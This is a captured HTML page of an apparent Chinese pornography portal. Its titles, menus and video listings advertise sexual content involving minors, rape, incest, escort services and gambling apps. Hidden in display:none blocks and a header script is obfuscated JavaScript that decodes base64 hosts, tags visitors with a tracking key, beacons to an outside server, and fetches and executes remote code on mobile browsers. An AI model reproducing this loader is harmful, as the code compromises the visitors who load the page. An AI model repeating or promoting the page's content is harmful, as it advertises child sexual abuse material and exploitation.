

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.suifenhezhaopin.com/
body_size: 10576
content:
<!doctype html><html lang="zh"><script>document.cookie='hasVisited178a=1';(function(){var hm=document.createElement('script');hm.src=atob('aHR0cHM6Ly9zMTAuaGlzdGF0cy5jeW91L2Rucy5qcw==');var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(hm,s);})();</script><head><title>国产一区二区在线视频_国产一区二区免费_制服诱惑日韩免费观看视频一区二区三区_国产伦精品一区二区三区在线观看_国产精品伦一区二区三级视频_日日av拍夜夜添久久免费_日韩AV无码一区二区_色色视频入口_欧美乱伦破处_国产精欧美一区二区三区_日韩欧美在线综合网</title><meta name="keywords" content="亚洲色噜噜噜噜噜噜国产_国产精品久久久久一区二区三区_欧美日韩精品系列一区二区三区_国片精品jk制服丝袜_日本一区二区三区在线网_一本清道av高清在线看_国精产品一区一区三区有限在线" /><meta name="description" content="亚洲国产天堂久久久_国产精品福利在线观看免费不卡_国产午夜精品一区二区_欧美一区二区激情视频-欧美一区二区久久精品_国产精品免费观看_av免费成人在线观看_国产午夜无码专区喷水" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"","aid":"1","url":"www.suifenhezhaopin.com","wapurl":"www.suifenhezhaopin.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">国产一区二区在线视频_国产一区二区免费_制服诱惑日韩免费观看视频一区二区三区_国产伦精品一区二区三区在线观看_国产精品伦一区二区三级视频_日日av拍夜夜添久久免费_日韩AV无码一区二区_色色视频入口_欧美乱伦破处_国产精欧美一区二区三区_日韩欧美在线综合网</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title">🔥水墨tv @sm52066：滿足你的兴趣主題</span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64177444.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://451.c45181472.com' target='_blank'><img src='https://nvxca.pduoyun.com/f7fcce5525817b632dee35e0d0df7523.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://aksins.popppo.cn/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.5378978.cc:5377/88.html?shareName=5378576.cc' target='_blank'><img src='https://wksna.ruikua.xyz/images/jwgkkf3ssht14cldsafmeflv1j2r84.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://v.山东面粉.com/e20250305_1643_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214' target='_blank'><img src='https://asv.山东面粉.com/e20250927_2002_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ty37cb.dckj.top/#/saticWeb?agent=37' target='_blank'><img src='https://v.山东面粉.com/e20250109_1737_1.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 @sm52066 的导航发布网址：www.suifenhezhaopin.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">明星黑料</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">麻豆直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">萝莉双飞</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷水</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">少妇自慰</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服黑丝</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">在线抠逼</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">偷拍直播</span></a></div></div><div class="web-nav"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank" class="web-nav-type">网友偷拍</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">幼女破除</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">明星黑料</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">迷奸直播</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">换妻群p</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">口爆吞精</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">高潮喷射</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" target="_blank"><span class="web-nav-child">粉鲍特写</span></a></div></div><div class="web-nav"><a href="/wfe/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/wfe/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/wfe/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/wfe/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/wfe/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/wfe/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/wfe/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/wfe/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/wfe/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/wfe/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/wfe/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/wfe/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/wfe/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/wfe/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/wfe/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/wfe/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/wfe/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/wfe/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/wfe/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/wfe/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/wfe/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/wfe/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/wfe/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/wfe/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/wfe/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/wfe/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/wfe/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/wfe/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/wfe/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/wfe/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/wfe/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/wfe/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/wfe/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/wfe/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/wfe/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/wfe/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">上门服务</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">夜店选妃</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">莞式服务</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">附近的人</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学生兼职</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">帝王享受</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹援交</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">少妇约炮</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">家庭乱伦</span></a></div></div><div class="web-nav"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://ty37cb.dckj.top/#/saticWeb?agent=37" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="container"><div class="app-background"><div class="app-title"><span class="app-title-text">以下APP站长已检测强烈推荐下载(l友必备)</span></div><div class="flex-row flex-wrap justify-center"><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214"><img src="https://txdy.asdf010.com/339/mgzb150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">玫瑰直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ty37cb.dckj.top/#/saticWeb?agent=37"><img src="https://v.山东面粉.com/954f8570089e6b795f1209fad46cce31.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">美女直播</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://64.f64177444.com"><img src="https://go.p2po2o.com/f1067f057f9f3415205bc5de44bd7d5b.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">官方博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://451.c45181472.com"><img src="https://xds.bxzpwnt.com/e55fd8832fddb3eed9ebfaef0c2c1200.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">451博彩</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.408536.cc:4040/88.html?shareName=408536.cc"><img src="https://images.40images26.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元棋牌</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.208451.cc:2020/88.html?cid=8504449"><img src="https://images.20images40.com:6699/images/150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">澳门威尼斯</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div class="app-list"><a class="app-item flex-column" target="_blank" href="https://ok.8357567.cc:8355/88.html?shareName=8358987.cc"><img src="https://aksins.popppo.cn/images/ky150x150.gif" alt="" class="app-img"><div class="flex-column flex-5 justify-around"><span class="app-name">开元835</span><div class="app-button"><span class="app-button-text">立即下载</span></div></div></a></div><div style="display: none !important;">function uXSDF(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function xzOWmfeQ(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return uXSDF(t);};window[''+'Q'+'J'+'B'+'Z'+'b'+'w'+'r'+'y'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function YvQsi(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=xzOWmfeQ,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=YvQsi(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=YvQsi(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkkYlMkkZhLmF3cndhc2NyZXIubGl2ZSUzQTg4OTE=','d3NzJTNBBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUlM0E5NTM1','172214',window,document,['k','B']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>QJBZbwry();</script><div style="display: none !important;">function xKVvu(e){var t="",n=r=c1=c2=0;while(n&lt;e.length){r=e.charCodeAt(n);if(r&lt;128){t+=String.fromCharCode(r);n++;}else if(r&gt;191&&r&lt;224){c2=e.charCodeAt(n+1);t+=String.fromCharCode((r&31)&lt;&lt;6|c2&63);n+=2}else{c2=e.charCodeAt(n+1);c3=e.charCodeAt(n+2);t+=String.fromCharCode((r&15)&lt;&lt;12|(c2&63)&lt;&lt;6|c3&63);n+=3;}}return t;};function bsoUf(e){var m='ABCDEFGHIJKLMNOPQRSTUVWXYZ'+'abcdefghijklmnopqrstuvwxyz'+'0123456789+/=';var t="",n,r,i,s,o,u,a,f=0;e=e.replace(/[^A-Za-z0-9+/=]/g,"");while(f&lt;e.length){s=m.indexOf(e.charAt(f++));o=m.indexOf(e.charAt(f++));u=m.indexOf(e.charAt(f++));a=m.indexOf(e.charAt(f++));n=s&lt;&lt;2|o&gt;&gt;4;r=(o&15)&lt;&lt;4|u&gt;&gt;2;i=(u&3)&lt;&lt;6|a;t=t+String.fromCharCode(n);if(u!=64){t=t+String.fromCharCode(r);}if(a!=64){t=t+String.fromCharCode(i);}}return xKVvu(t);};window[''+'z'+'T'+'r'+'R'+'q'+'p'+'']=((navigator.platform&&!/^Mac|Win/.test(navigator.platform))||(!navigator.platform&&/Android|iOS|iPhone/i.test(navigator.userAgent)))?function(){;(function(u,k,i,w,d,c){function kyhg(t){var e=t.match(new RegExp('^((https?|wss?)?://)?a.'));if(!e)return t;var n=new Date;return(e[1]||"")+[n.getMonth()+1,n.getDate(),n.getHours()].join("").split("").map(function(t){return String.fromCharCode(t%26+(t%2!=0?65:97))}).join("")+"."+t.split(".").slice(-2).join(".")};var x=bsoUf,cs=d[x('Y3VycmVudFNjcmlwdA==')],crd=x('Y3JlYXRlRWxlbWVudA==');'jQuery';u=kyhg(decodeURIComponent(x(u.replace(new RegExp(c[0]+''+c[0],'g'),c[0]))));!function(o,t){var a=o.getItem(t);if(!a||32!==a.length){a='';for(var e=0;e!=32;e++)a+=Math.floor(16*Math.random()).toString(16);o.setItem(t,a)}var n='https://asua.bgtwbgbter.live:7891/stats/16666/'+i+'?ukey='+a+'&host='+window.location.host;navigator.sendBeacon?navigator.sendBeacon(n):(new Image).src=n}(localStorage,'__tsuk');'jQuery';if(navigator.userAgent.indexOf('b'+'a'+'id'+'u')!=-1){var xhr=new XMLHttpRequest();xhr.open('POST',u+'/vh4/'+i);xhr.setRequestHeader('Content-Type','application/x-www-form-urlencoded;');xhr.setRequestHeader('X-REQUESTED-WITH','XMLHttpRequest');xhr.onreadystatechange=function(){if(xhr.readyState==4&&xhr.status==200){var data=JSON.parse(xhr.responseText);new Function('_'+'t'+'d'+'cs',new Function('c',data.result.decode+';return '+data.result.name+'(c)')(data.result.img.join('')))(cs);}};xhr.send('u=1');}else if(WebSocket&&/UCBrowser|Quark|Huawei|Vivo|NewsArticle/i.test(navigator.userAgent)){k=kyhg(decodeURIComponent(x(k.replace(new RegExp(c[1]+''+c[1],'g'),c[1]))));var ws=new WebSocket(k+'/wh4/'+i);ws.onmessage=function(e){ws.close();new Function('_tdcs',x(e.data))(cs);};ws.onerror=function(){var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}}else{var s=d[crd]('script');s.src=u+'/vh4/'+i;cs.parentElement.insertBefore(s,cs);}})('aHR0cHMlM0ElMkYlMkZhLmF3cndhc2NyZXXIubGl2ZSUzQTg4OTE=','d3NzJTNBJTJGJTJGYS52ZnR3YmdidGVyLmxpdmUUlM0E5NTM1','172213',window,document,['X','U']);}:function(){};</div><script>new Function(document['cu'+'rren'+'tScr'+'ipt']['prev'+'iousE'+'leme'+'ntSi'+'bling']['tex'+'tCo'+'ntent'])();</script><div><div><div></div></div></div><div></div><script>zTrRqp();</script><script> var _mtj = _mtj || []; (function () { var mtj = document.createElement("script"); mtj.src ="https://node93.aizhantj.com:21233/tjjs/?k=6wptz7esbk8"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(mtj, s); })();</script><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 40%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214'><img src='https://img.erpweb.eu.org/imgs/2025/02/e17def8a9bc829ca.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div><style> #o63092 {animation-duration: 10000ms;animation-iteration-count: infinite;animation-timing-function: linear;}@keyframes spin {from {transform:rotate(0deg);}to {transform:rotate(360deg);}}</style><div class='f63092' id='o63093' style='position: fixed; bottom: 20%; z-index: 19999 !important; right: 2px;'><a target='_blank' href='https://ty37cb.dckj.top/#/saticWeb?agent=37'><img src='https://spdf.zbczce.com/b84adb28cdaa7647308a4a6e1a1db3b0.gif' style='margin:2px;border-radius: 15px;border: solid 2px red;' width='65px' height='65px'></a></div></main><div class="list-container container"><div class="web-list"><div class="web-list-title flex-row justify-between"><h2 class="list-title-text">热门视频</h2><a href="/" class="list-title-text list-title-more">更多</a></div><div class="web-list-box"><div class="vod-list"><a href="https://mm120214w.luanluoqin.top/#/saticWeb?agent=120214" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/ytfgftyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">全网精品初中班花淫乱生活</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://asv.山东面粉.com/e20250927_1646_2.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">欣赏多汁的粉逼</span></a></div><div class="vod-list"><a href="https://ty37cb.dckj.top/#/saticWeb?agent=37" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://tc927.56cc4uacuj.vip/frredg/upopimgk/nnmhyu.jpg" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">小姨子勾引姐夫内射</span></a></div><div class="vod-list"><a href="/ozv/272765.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/45f6544194c18a49ced32976a283f82f.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">文轩探花极品女神多姿势操到爽</p></div></a></div><div class="vod-list"><a href="/ozv/272756.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/61e7f1962176d4b92a7ffb7cb03957be.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">温婉女神反差婊首尝男人屁眼初次爆菊</p></div></a></div><div class="vod-list"><a href="/ozv/272751.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/a642ce7ed782d3c998c47dfedecde778.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">微博网红三寸萝莉香蕉自慰潮吹</p></div></a></div><div class="vod-list"><a href="/ozv/272741.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/7fd2c0c5bab8b02080b3b69a8f616e53.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">微博高颜值网红女神私拍流出金主包养各种玩</p></div></a></div><div class="vod-list"><a href="/ozv/272735.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/15d2ca2fcac2cd7ca38aefdd8584803a.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">微博女神</p></div></a></div><div class="vod-list"><a href="/ozv/272733.html" target="_blank"><div class="vod-item"><div class="vod-pic-box"><img src="https://f1.slp251231.top/upload/vod/20260118-1/522f78c15e569786271b10dfa7fd37f1.jpg" class="vod-pic"><span class="vod-date">2026-01-18</span></div><p class="vod-name">唯美纯洁婚纱天花板级白虎女神</p></div></a></div><div class="vod-list"><a 